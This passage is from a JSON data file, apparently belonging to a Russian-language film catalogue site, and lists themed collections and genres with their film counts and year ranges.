"pro-otnosheniya-s-raznicej-v-vozraste": {"name": "Про отношения с разницей в возрасте", "count": 22, "years": [2023, 2022, 2019, 2014, 2010, 2009, 2007, 2006, 2003, 2002, 2001, 2000, 1997, 1994, 1971, 1968, 1967, 1962, 1940]}, "pro-paukov": {"name": "Про пауков", "count": 21, "years": [2020, 2018, 2015, 2013, 2011, 2008, 2007, 2003, 2002, 2001, 2000, 1993, 1990, 1988, 1981, 1977, 1975, 1966, 1957, 1955]}, "pro-vich-i-spid": {"name": "Про вич и спид", "count": 21, "years": [2020, 2016, 2014, 2012, 2010, 2009, 2005, 2003, 2002, 2000, 1998, 1997, 1996, 1995, 1993, 1989, 1988]}, "pro-obmen-telami": {"name": "Про обмен телами", "count": 21, "years": [2023, 2020, 2011, 2009, 2008, 2007, 2003, 2001, 2000, 1997, 1996, 1991, 1990, 1988]}, "pro-manipulyatorov": {"name": "Про манипуляторов", "count": 21, "years": [2016, 2013, 2011, 2010, 2009, 2008, 2007, 2004, 2003, 2001, 1999, 1998, 1995, 1992]}, "pro-elfov": {"name": "Про эльфов", "count": 21, "years": [2024, 2023, 2021, 2020, 2014, 2013, 2012, 2010, 2006, 2005, 2004, 2003, 2002, 2000, 1991]}, "pro-zhizn": {"name": "Про жизнь", "count": 21, "years": [2019, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2006, 1985]}, "pro-18-vek": {"name": "Про 18 век", "count": 21, "years": [2023, 2022, 2014, 2013, 2012, 2009, 2007, 2006, 2005, 2003, 2001, 2000, 1999, 1995, 1994, 1992, 1988]}, "pro-afganistan": {"name": "Про Афганистан", "count": 21, "years": [2023, 2016, 2014, 2013, 2011, 2010, 2008, 2007, 2005, 1998, 1997, 1991, 1990, 1989, 1988, 1971]}, "pro-pustynyu": {"name": "Про пустыню", "count": 21, "years": [2024, 2023, 2021, 2019, 2016, 2015, 2014, 2013, 2008, 2007, 2006, 2005, 2004, 2001, 1993, 1990, 1985, 1970]}, "pro-podvodnikov": {"name": "Про подводников", "count": 20, "years": [2021, 2020, 2019, 2015, 2012, 2005, 2004, 2002, 2000, 1998, 1996, 1995, 1990, 1989, 1982, 1973, 1957, 1954]}, "pro-samuraev": {"name": "Про самураев", "count": 20, "years": [2021, 2016, 2015, 2014, 2012, 2011, 2009, 2007, 2005, 2004, 2003, 2000, 1985, 1961, 1950]}, "pro-izgoev-obshestva": {"name": "Про изгоев общества", "count": 20, "years": [2014, 2013, 2012, 2009, 2008, 2007, 2005, 2003, 2002, 1999, 1995, 1993, 1980, 1976, 1971]}, "pro-tehas": {"name": "Про Техас", "count": 20, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2010, 2008, 2007, 2006, 2004, 1990, 1986, 1974, 1960]}, "pro-biznes-ledi": {"name": "Про бизнес-леди", "count": 20, "years": [2016, 2015, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2001, 2000, 1988, 1977]}, "pro-odinokih-roditelej": {"name": "Про одиноких родителей", "count": 20, "years": [2022, 2015, 2014, 2013, 2010, 2009, 2008, 2007, 2005, 2002, 2001, 2000, 1997, 1993, 1979]}, "pro-aziyu": {"name": "Про Азию", "count": 20, "years": [2021, 2017, 2016, 2012, 2009, 2008, 2007, 2004, 2003, 2000, 1997, 1987, 1957, 1954]}, "pro-rus": {"name": "Про Русь", "count": 20, "years": [2022, 2018, 2017, 2016, 2010, 2008, 2007, 2005, 1991, 1987, 1985, 1983, 1971, 1969, 1938]}, "pro-afroamerikancev": {"name": "Про афроамериканцев", "count": 19, "years": [2017, 2016, 2013, 2012, 2009, 2007, 2006, 2004, 2003, 2000, 1999, 1996]}, "pro-komety-i-asteroidy": {"name": "Про кометы и астероиды", "count": 19, "years": [2023, 2021, 2020, 2012, 2011, 2009, 2007, 2004, 1998, 1985, 1984, 1979, 1974]}, "pro-drakulu": {"name": "Про дракулу", "count": 19, "years": [2023, 2014, 2012, 2005, 2004, 2003, 2001, 2000, 1995, 1992, 1979, 1972, 1968, 1958, 1945, 1931, 1922]}, "pro-zolushku": {"name": "Про золушку", "count": 19, "years": [2016, 2015, 2012, 2011, 2007, 2004, 2003, 2000, 1999, 1998, 1993, 1990, 1973, 1964, 1953]}, "pro-sluzhanok": {"name": "Про служанок", "count": 19, "years": [2022, 2017, 2013, 2012, 2011, 2004, 2003, 2000, 1998, 1996, 1994, 1990, 1972, 1953]}, "pro-telekinez": {"name": "Про телекинез", "count": 19, "years": [2023, 2022, 2021, 2013, 2012, 2009, 2006, 1999, 1996, 1982, 1978, 1976]}, "pro-socialnoe-neravenstvo": {"name": "Про социальное неравенство", "count": 19, "years": [2013, 2011, 2009, 2006, 2004, 2003, 1998, 1997, 1990, 1964, 1939]}, "pro-usynovlenie": {"name": "Про усыновление", "count": 19, "years": [2017, 2014, 2010, 2009, 2008, 2007, 2004, 2002, 2001, 1999, 1995, 1990, 1978]}, "pro-uchenyh": {"name": "Про ученых", "count": 19, "years": [2023, 2022, 2020, 2018, 2017, 2016, 2015, 2014, 2010, 2002, 1997, 1989, 1974, 1962]}, "pro-tanki": {"name": "Про танки", "count": 19, "years": [2018, 2016, 2015, 2014, 2013, 2012, 2008, 2004, 1995, 1990, 1984, 1983, 1981, 1980, 1970, 1968, 1964, 1939]}, "pro-malyshej-i-mladencev": {"name": "Про малышей и младенцев", "count": 19, "years": [2023, 2022, 2021, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2006, 2005, 1990, 1989, 1987, 1985]}, "pro-korablekrusheniya": {"name": "Про кораблекрушения", "count": 18, "years": [2023, 2022, 2018, 2014, 2013, 2012, 2009, 2006, 2003, 2002, 2000, 1997, 1996, 1991, 1980, 1952]}, "pro-okean": {"name": "Про океан", "count": 18, "years": [2023, 2022, 2020, 2019, 2016, 2015, 2014, 2013, 2006, 2003, 2000, 1997, 1995]}, "pro-edu": {"name": "Про еду", "count": 18, "years": [2020, 2012, 2011, 2010, 2009, 2008, 2007, 2001]}, "pro-letchikov": {"name": "Про летчиков", "count": 18, "years": [2022, 2019, 2017, 2016, 2012, 2006, 2005, 1999, 1983, 1982, 1979, 1978]}, "pro-skinhedov": {"name": "Про скинхедов", "count": 18, "years": [2021, 2014, 2010, 2009, 2008, 2006, 2005, 2001, 1998, 1997, 1995, 1992, 1984, 1982]}, "pro-shkolu-internat": {"name": "Про школу-интернат", "count": 18, "years": [2017, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2002, 1995, 1992, 1991, 1989, 1975, 1961]}, "pro-bunker": {"name": "Про бункер", "count": 17, "years": [2016, 2014, 2013, 2012, 2011, 2010, 2008, 2005, 2004, 2003, 2002, 2001, 1999]}, "pro-vymiranie-chelovechestva": {"name": "Про вымирание человечества", "count": 17, "years": [2017, 2015, 2014, 2013, 2011, 2010, 2009, 2006, 2004, 1995]}, "pro-zmej": {"name": "Про змей", "count": 17, "years": [2020, 2019, 2009, 2008, 2006, 2005, 2004, 2002, 2000, 1997, 1988]}, "pro-carej": {"name": "Про царей", "count": 17, "years": [2022, 2020, 2018, 2017, 2016, 2014, 2012, 2011, 2010, 2009, 2008, 2000]}, "pro-inkviziciyu": {"name": "Про инквизицию", "count": 17, "years": [2020, 2017, 2011, 2010, 2007, 2006, 2005, 2003, 2000, 1991, 1986, 1973, 1970, 1969, 1968]}, "pro-gnomov": {"name": "Про гномов", "count": 17, "years": [2023, 2020, 2018, 2016, 2014, 2013, 2012, 2011, 2001, 1991, 1987]}, "pro-pozharnyh": {"name": "Про пожарных", "count": 17, "years": [2023, 2021, 2020, 2019, 2014, 2013, 2012, 2008, 2007, 2006, 2004, 1998, 1991, 1983, 1974, 1916]}, "pro-oteli-i-gostinicy": {"name": "Про отели и гостиницы", "count": 17, "years": [2021, 2015, 2014, 2013, 2012, 2011, 2009, 2007, 2006, 2004, 2000, 1999, 1995, 1966]}, "pro-ohotnikov-za-golovami": {"name": "Про охотников за головами", "count": 17, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2004, 1995, 1988, 1969, 1968, 1965]}, "pro-serfing": {"name": "Про серфинг", "count": 17, "years": [2022, 2021, 2018, 2017, 2015, 2013, 2012, 2011, 2010, 2002, 2001, 2000, 1993, 1991]}, "pro-dobryh-inoplanetyan": {"name": "Про добрых инопланетян", "count": 17, "years": [2020, 2018, 2014, 2011, 2009, 2008, 2005, 2002, 1999, 1997, 1996, 1987, 1985, 1984, 1982]}, "pro-matematiku": {"name": "Про математику", "count": 16, "years": [2022, 2016, 2015, 2014, 2011, 2008, 2007, 2006, 2005, 2003, 2002, 1997]}, "pro-kulinariyu": {"name": "Про кулинарию", "count": 16, "years": [2021, 2020, 2017, 2015, 2014, 2012, 2011, 2010, 2009, 2007, 2000, 1997]}, "pro-bogatyrej": {"name": "Про богатырей", "count": 16, "years": [2022, 2021, 2017, 2011, 2009, 1988, 1983, 1975, 1972, 1966, 1956, 1954, 1944, 1939]}, "pro-vojnu-vo-vetname": {"name": "Про войну во вьетнаме", "count": 16, "years": [2020, 2006, 2002, 2000, 1990, 1989, 1987, 1986, 1985, 1984, 1979, 1978]}, "pro-reinkarnaciyu": {"name": "Про реинкарнацию", "count": 16, "years": [2023, 2022, 2017, 2014, 2012, 2007, 2004, 2001, 1999, 1995, 1993, 1978]}, "pro-dengi": {"name": "Про деньги", "count": 16, "years": [2016, 2014, 2013, 2012, 2011, 2010, 2008, 2005, 2001, 1998, 1991, 1987, 1983, 1981, 1973]}, "pro-figurnoe-katanie": {"name": "Про фигурное катание", "count": 16, "years": [2019, 2018, 2014, 2010, 2008, 2007, 2006, 2005, 1999, 1992, 1941]}, "pro-mars": {"name": "Про Марс", "count": 16, "years": [2021, 2015, 2013, 2012, 2009, 2007, 2005, 2001, 2000, 1999, 1996, 1990, 1964]}, "pro-london": {"name": "Про Лондон", "count": 16, "years": [2016, 2015, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2001, 1981]}, "pro-plemena": {"name": "Про племена", "count": 16, "years": [2015, 2014, 2013, 2008, 2006, 2005, 2003, 2002, 1996, 1986, 1980, 1969]}, "pro-bessmertie": {"name": "Про бессмертие", "count": 16, "years": [2023, 2021, 2017, 2015, 2014, 2012, 2011, 2010, 2007, 2001, 1994, 1992, 1986, 1983]}, "pro-lvov": {"name": "Про львов", "count": 16, "years": [2022, 2013, 2010, 2009, 2008, 2005, 2004, 2003, 1999, 1996, 1973, 1966, 1961, 1955]}, "pro-vikingov": {"name": "Про викингов", "count": 16, "years": [2022, 2020, 2019, 2018, 2013, 2011, 2010, 2009, 2008, 2007, 1985, 1984, 1958]}, "pro-sadizm-i-nasilie": {"name": "Про садизм и насилие", "count": 15, "years": [2022, 2019, 2017, 2013, 2009, 2008, 2007, 2006, 2004, 1994, 1991, 1988, 1971]}, "pro-byvshih": {"name": "Про бывших", "count": 15, "years": [2016, 2015, 2014, 2013, 2012, 2009, 2006, 2004]}, "closed": {"name": "Завершён", "count": 15, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2013, 2009]}, "pro-rusalok": {"name": "Про русалок", "count": 15, "years": [2023, 2022, 2020, 2018, 2016, 2011, 2009, 2007, 2006, 2001, 1984, 1978, 1976]}, "pro-tigrov": {"name": "Про тигров", "count": 15, "years": [2022, 2021, 2016, 2014, 2013, 2012, 2009, 2004, 1998, 1997, 1994, 1987, 1961, 1955, 1942]}, "pro-cherliderov": {"name": "Про черлидеров", "count": 15, "years": [2022, 2020, 2013, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2001, 2000, 1999]}, "pro-voennoplennyh": {"name": "Про военнопленных", "count": 15, "years": [2019, 2015, 2014, 2010, 2008, 2006, 2005, 2001, 1987, 1978, 1963, 1959, 1957, 1940]}, "pro-rimskuyu-imperiyu": {"name": "Про римскую империю", "count": 15, "years": [2023, 2020, 2019, 2016, 2014, 2011, 2010, 2007, 2004, 2002, 2001, 2000, 1964, 1959]}, "pro-balet": {"name": "Про балет", "count": 15, "years": [2020, 2018, 2016, 2011, 2006, 2003, 2002, 2001, 2000, 1996, 1989, 1985, 1964, 1948]}, "pro-cunami": {"name": "Про цунами ", "count": 15, "years": [2016, 2015, 2014, 2013, 2012, 2010, 2009, 2006, 2004, 1999, 1996]}, "pro-dzhina": {"name": "Про джина", "count": 15, "years": [2023, 2022, 2014, 2012, 2009, 2006, 2002, 2001, 1999, 1997, 1996, 1992, 1967, 1956, 1940]}, "pro-bednyakov": {"name": "Про бедняков", "count": 15, "years": [2017, 2016, 2014, 2013, 2012, 2011, 2009, 2004, 1991, 1983, 1948]}, "pro-saperov-i-minerov": {"name": "Про саперов и минеров", "count": 15, "years": [2015, 2014, 2010, 2008, 2007, 2006, 1998, 1996, 1994, 1973, 1965]}, "pro-zhizn-posle-smerti": {"name": "Про жизнь после смерти", "count": 15, "years": [2013, 2012, 2010, 2009, 2005, 2002, 1998, 1995, 1992, 1991, 1990]}, "pro-kazino": {"name": "Про казино", "count": 14, "years": [2015, 2013, 2012, 2008, 2006, 2002, 2001, 2000, 1998, 1996, 1995, 1994]}, "pro-karlikov": {"name": "Про карликов", "count": 14, "years": [2014, 2013, 2012, 2011, 2007, 2006, 2004, 2003, 1999, 1998, 1996, 1993, 1970]}, "pro-gipnoz": {"name": "Про гипноз", "count": 14, "years": [2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004]}, "pro-neft-i-neftyanikov": {"name": "Про нефть и нефтяников", "count": 14, "years": [2021, 2013, 2012, 2008, 2006, 2000, 1998, 1981, 1978, 1965, 1953, 1950, 1947]}, "pro-orkov": {"name": "Про орков", "count": 14, "years": [2024, 2017, 2016, 2013, 2010, 2004, 2003, 2002, 1991, 1977]}, "pro-chechnyu": {"name": "Про Чечню", "count": 14, "years": [2015, 2011, 2010, 2008, 2006, 2004, 2003, 2002, 1998, 1997]}, "pro-labirinty": {"name": "Про лабиринты", "count": 14, "years": [2021, 2018, 2015, 2014, 2010, 2007, 2006, 2005, 1997, 1987, 1986]}, "pro-shahmaty": {"name": "Про шахматы", "count": 14, "years": [2021, 2016, 2015, 2013, 2009, 2001, 1994, 1993, 1992, 1980, 1976, 1962, 1957]}, "pro-azartnye-igry": {"name": "Про азартные игры", "count": 14, "years": [2015, 2013, 2008, 2007, 2005, 2003, 2002, 1998, 1994, 1974, 1961]}, "pro-specnaz": {"name": "Про спецназ", "count": 14, "years": [2018, 2015, 2013, 2012, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 1997]}, "pro-zabroshennye-goroda": {"name": "Про заброшенные города", "count": 14, "years": [2019, 2016, 2012, 2011, 2010, 2008, 2006, 2004, 1993, 1985, 1979]}, "pro-bibliyu": {"name": "Про библию", "count": 13, "years": [2023, 2019, 2015, 2014, 2010, 2006, 2004, 1988, 1977, 1966]}, "pro-gluhih": {"name": "Про глухих", "count": 13, "years": [2021, 2015, 2014, 2013, 2009, 2005, 2004, 1997, 1996, 1991, 1989, 1986]}, "pro-chernuyu-dyru": {"name": "Про черную дыру", "count": 13, "years": [2019, 2014, 2013, 2010, 2009, 2006, 2000, 1998, 1997, 1996, 1984, 1979]}, "pro-vulkany": {"name": "Про вулканы", "count": 13, "years": [2015, 2014, 2011, 2009, 2006, 1997, 1990, 1959]}, "pro-poezda": {"name": "Про поезда", "count": 13, "years": [2023, 2016, 2013, 2011, 2010, 2009, 2008, 1988, 1985, 1981]}, "pro-illyuzionistov": {"name": "Про иллюзионистов", "count": 13, "years": [2020, 2016, 2013, 2012, 2010, 2008, 2007, 2006, 1995, 1970]}, "pro-boga-i-dyavola": {"name": "Про Бога и дьявола", "count": 13, "years": [2014, 2013, 2011, 2010, 2006, 2005, 2003, 2000, 1998, 1997]}, "pro-zvyozd": {"name": "Про звёзд", "count": 12, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 1992, 1988]}, "pro-delfinov": {"name": "Про дельфинов ", "count": 12, "years": [2019, 2014, 2012, 2011, 2010, 1997, 1996, 1995, 1993]}, "pro-fej": {"name": "Про фей", "count": 12, "years": [2022, 2019, 2012, 2011, 2010, 2006, 2004, 2003, 1999, 1997]}, "pro-ptic": {"name": "Про птиц", "count": 12, "years": [2015, 2012, 2011, 1998, 1988, 1984, 1973, 1963, 1962, 1957]}, "pro-titanov": {"name": "Про титанов", "count": 12, "years": [2017, 2013, 2012, 2011, 2010, 2008, 2002]}, "pro-gladiatorov": {"name": "Про гладиаторов", "count": 12, "years": [2023, 2014, 2008, 2004, 2003, 2001, 2000, 1987, 1960, 1959, 1954]}, "pro-aeroport": {"name": "Про аэропорт", "count": 12, "years": [2023, 2010, 2009, 2008, 2005, 2004, 2003, 2000, 1999, 1994, 1990, 1970]}, "pro-parkur": {"name": "Про паркур", "count": 12, "years": [2017, 2015, 2014, 2013, 2011, 2010, 2007, 2005, 2001]}, "pro-mentov": {"name": "Про ментов", "count": 11, "years": [2020, 2013, 2011, 2010, 2009, 2008, 2003, 1995]}, "pro-zemletryaseniya": {"name": "Про землетрясения", "count": 11, "years": [2021, 2018, 2016, 2015, 2013, 2010, 2009, 2006, 2005, 1999]}, "pro-islam": {"name": "Про ислам", "count": 11, "years": [2022, 2013, 2009, 2007, 2006, 2003, 2002, 1999, 1998, 1995, 1977]}, "pro-antarktidu": {"name": "Про Антарктиду", "count": 11, "years": [2016, 2010, 2009, 2006, 2005, 2004, 2003, 1993, 1983, 1982]}, "pro-snoubord": {"name": "Про сноуборд\t", "count": 11, "years": [2014, 2011, 2010, 2008, 2005, 2004, 2003, 2002, 2001]}, "pro-cygan": {"name": "Про цыган", "count": 11, "years": [2021, 2001, 1998, 1997, 1988, 1981, 1979, 1978, 1976, 1971, 1966]}, "pro-cirk": {"name": "Про цирк", "count": 10, "years": [2019, 2018, 2016, 2013, 2011, 2010, 2005, 1976, 1958, 1955]}, "be-continued": {"name": "to be continued...", "count": 10, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017]}, "pro-garem": {"name": "Про гарем", "count": 10, "years": [2010, 2004, 2000, 1999, 1986, 1985, 1977, 1970, 1968, 1967]}, "pro-desantnikov": {"name": "Про десантников", "count": 10, "years": [2008, 2006, 2005, 2003, 2000, 1990, 1985, 1981, 1977]}, "pro-anoreksiyu": {"name": "Про анорексию", "count": 9, "years": [2017, 2014, 2013, 2010, 2008, 2006, 2004, 1978]}, "pro-shahterov": {"name": "Про шахтеров", "count": 9, "years": [2023, 2019, 2010, 2001, 1993, 1957, 1951, 1941, 1937]}, "pro-stalina": {"name": "Про Сталина", "count": 9, "years": [2011, 2008, 2006, 1993, 1992, 1991, 1990, 1989, 1949]}, "pro-gulag": {"name": "Про гулаг", "count": 9, "years": [2006, 2001, 1998, 1991, 1990, 1989, 1970]}, "pro-velikanov": {"name": "Про великанов", "count": 9, "years": [2017, 2016, 2015, 2013, 2011, 2010, 1996]}, "pro-chernobyl": {"name": "Про Чернобыль", "count": 9, "years": [2021, 2016, 2013, 2012, 2011, 2009, 2006]}, "pro-evtanaziyu": {"name": "Про эвтаназию", "count": 8, "years": [2015, 2010, 2009, 2005, 1992]}, "pro-lunu": {"name": "Про Луну", "count": 8, "years": [2019, 2012, 2011, 2010, 2009, 2002, 1995, 1989]}, "pro-tennis": {"name": "Про теннис", "count": 7, "years": [2015, 2008, 2007, 2006, 2004, 1989, 1951]}, "balet": {"name": "Балет", "count": 7, "years": [2024, 2021, 2020, 2019, 2018, 1989, 1986]}, "pro-ekstrasensov": {"name": "Про экстрасенсов", "count": 7, "years": [2022, 2020, 2018, 2015, 2013, 1982, 1978]}, "pro-tibet": {"name": "Про тибет", "count": 6, "years": [2010, 2009, 2006, 2004, 1997]}, "pro-belyj-dom": {"name": "Про белый дом", "count": 6, "years": [2013, 2003, 1997]}, "pro-podvodnyj-mir": {"name": "Про подводный мир", "count": 5, "years": [2015, 2011, 1995, 1978]}, "pixar": {"name": "PIXAR", "count": 1, "years": [2019]}, "opera": {"name": "Опера", "count": 1, "years": [1951]}, "sitkom": {"name": "Ситком", "count": 1, "years": [1970]}, "anime": {"name": "Аниме", "count": 0, "years": []}, "sejnen": {"name": "Аниме Сэйнэн", "count": 0, "years": []}, "romantika": {"name": "Аниме Романтика", "count": 0, "years": []}, "maho-syodzyo": {"name": "Аниме Махо-сёдзё", "count": 0, "years": []}, "meha": {"name": "Аниме Меха", "count": 0, "years": []}, "dzyosej": {"name": "Аниме Дзёсэй", "count": 0, "years": []}, "povsednevnost": {"name": "Аниме Повседневность", "count": 0, "years": []}, "hentaj": {"name": "Аниме Хентай", "count": 0, "years": []}, "yuri": {"name": "Аниме Юри", "count": 0, "years": []}, "syonen": {"name": "Аниме Сёнэн", "count": 0, "years": []}, "shkola": {"name": "Аниме Школа", "count": 0, "years": []}, "relaks": {"name": "Релакс", "count": 0, "years": []}, "razvivayushie": {"name": "Развивающие", "count": 0, "years": []}, "yaoj": {"name": "Аниме Яой", "count": 0, "years": []}, "etti": {"name": "Аниме Этти", "count": 0, "years": []}, "tureckie-serialy": {"name": "турецкие сериалы", "count": 0, "years": []}, "vidovoj": {"name": "Видовой", "count": 0, "years": []}, "camurai": {"name": "Аниме Самураи", "count": 0, "years": []}, "syodzyo": {"name": "Аниме Сёдзё", "count": 0, "years": []}, "syonen-aj": {"name": "Аниме Сёнэн-ай", "count": 0, "years": []}}, "genre_order": ["comedy", "melodrama", "zarubezhnyj-film", "triller", "action", "criminal", "documental", "horror", "adventure", "detective", "family", "scifiction", "fantasy", "voenniy", "musical", "western", "biography", "russian", "sport", "soviet", "elder", "art-haus", "history", "vmusic", "detskiy", "short", "mystic", "boevye", "katastrofa", "parody", "skazka", "spektakl", "noir", "animaciya-films", "nemoe", "drama", "roman", "shou"], "genre_items": {"comedy": {"name": "Комедия", "count": 111511, "years": [2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1897, 1896, 1800]}, "melodrama": {"name": "Мелодрама", "count": 45290, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1900, 1800]}, "zarubezhnyj-film": {"name": "Зарубежный фильм", "count": 44267, "years": [2115, 2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1904, 1903, 1902, 1900, 1899, 1897, 1800]}, "triller": {"name": "Триллер", "count": 43906, "years": [2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1800]}, "action": {"name": "Боевик", "count": 37551, "years": [2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1909, 1908, 1905, 1800]}, "criminal": {"name": "Криминал", "count": 31291, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1899, 1800]}, "documental": {"name": "Документальный", "count": 29031, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1897, 1896, 1800]}, "horror": {"name": "Ужасы", "count": 27683, "years": [2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 